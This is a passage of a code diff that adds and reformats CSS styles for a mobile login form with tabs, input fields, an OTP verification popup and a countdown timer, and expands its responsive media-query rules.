+  height:auto;
+  aspect-ratio:1/1;
+  object-fit:cover;
+  border-radius:24px;
+  margin:0 auto 24px;
+  box-shadow:0 6px 18px #00000018;
+}
+
+.tabs{
+  display:flex;
+  gap:8px;
+  margin-bottom:16px;
+}
+
+.tab{
+  height:40px;
+  flex:1;
+  border:0;
+  border-radius:22px;
+  background:#e7f5ef;
+  color:#258e6c;
+  font:700 13px Georgia,"Times New Roman",serif;
+  text-decoration:none;
+  display:flex;
+  align-items:center;
+  justify-content:center;
+}
+
+.tab.active{
+  background:#149d73;
+  color:#fff;
+  box-shadow:0 6px 14px #149d7330;
+}
+
+.field{
+  height:48px;
+  background:#fff;
+  border:1px solid #dce2e6;
+  border-radius:26px;
+  margin:8px 0;
+  display:flex;
+  align-items:center;
+  padding:0 14px;
+  box-shadow:0 2px 5px #00000008;
+}
+
+.field span{
+  font-family:Arial,sans-serif;
+  font-size:16px;
+  width:25px;
+  text-align:center;
+  margin-right:5px;
+}
+
+.field input{
+  width:100%;
+  border:0;
+  outline:0;
+  background:transparent;
+  color:#59636a;
+  font:13px Georgia,"Times New Roman",serif;
+}
+
+.field input::placeholder{
+  color:#cbd1d6;
+  opacity:1;
+}
+
+.options{
+  display:flex;
+  justify-content:space-between;
+  align-items:center;
+  padding:2px 6px 11px;
+  font-size:11px;
+  color:#278e70;
+}
+
+.options label{
+  display:flex;
+  gap:5px;
+  align-items:center;
+}
+
+.options input{
+  width:15px;
+  height:15px;
+}
+
+.options a{
+  color:#278e70;
+  text-decoration:none;
+}
+
+.main-btn{
+  width:100%;
+  height:44px;
+  border:0;
+  border-radius:24px;
+  background:#149d73;
+  color:#fff;
+  font:700 15px Georgia,"Times New Roman",serif;
+  box-shadow:0 7px 16px #149d7330;
+  cursor:pointer;
+}
+
+.message{
+  text-align:center;
+  min-height:18px;
+  color:#c53a3a;
+  font:11px Arial,sans-serif;
+}
+
+.overlay{
+  position:fixed;
+  inset:0;
+  background:#0008;
+  display:flex;
+  align-items:center;
+  justify-content:center;
+  padding:16px;
+}
+
+.hidden{
+  display:none;
+}
+
+.popup{
+  position:relative;
+  background:#fff;
+  border-radius:18px;
+  padding:20px;
+  width:min(90vw,360px);
+  text-align:center;
+  color:#59636a;
+  font-family:Arial,sans-serif;
+}
+
+.popup h2{
+  color:#258e6c;
+  margin:4px 0 8px;
+  font-size:18px;
+}
+
+.popup p{
+  line-height:1.4;
+  font-size:12px;
+}
+
+.x{
+  position:absolute;
+  right:10px;
+  top:6px;
+  border:0;
+  background:transparent;
+  font-size:22px;
+  color:#777;
+}
+
+.otp{
+  width:100%;
+  height:46px;
+  border:1px solid #ddd;
+  border-radius:12px;
+  text-align:center;
+  font-size:16px;
+  letter-spacing:3px;
+  outline:0;
+  margin:8px 0;
+}
+
+#timer{
+  font:700 16px Arial,sans-serif;
+  color:#149d73;
+  margin:6px;
+}
+
+.timer-row{
+  height:22px;
+  text-align:right;
+  padding:0 8px;
+  color:#149d73;
+  font:11px Arial,sans-serif;
+}
+
 @media(max-width:500px){
- .app{padding:34px 7vw 30px}.brand-logo{margin-bottom:45px;border-radius:38px}
- .tab{height:54px;font-size:20px}.field{height:64px;padding:0 22px;margin:14px 0}.field span{font-size:24px;width:38px;margin-right:8px}.field input{font-size:18px}
- .options{font-size:16px;padding:4px 12px 20px}.options input{width:21px;height:21px}
- .main-btn{height:60px;font-size:22px}.message{font-size:14px}
-}+
+  .app{
+    padding:24px 5vw 20px;
+  }
+
+  .brand-logo{
+    width:min(55vw,260px);
+    margin-bottom:24px;
+    border-radius:24px;
+  }
+
+  .tab{
+    height:40px;
+    font-size:13px;
+  }
+
+  .field{
+    height:48px;
+    padding:0 14px;
+    margin:8px 0;
+  }
+
+  .field span{
+    font-size:16px;
+    width:25px;
+    margin-right:5px;
+  }
+
+  .field input{
+    font-size:13px;
+  }
+
+  .options{
+    font-size:11px;
+    padding:2px 6px 11px;
+  }
+
+  .options input{
+    width:15px;
+    height:15px;
+  }
+
+  .main-btn{
+    height:44px;
+    font-size:15px;
+  }
+
+  .message{
+    font-size:11px;
+  }
+}
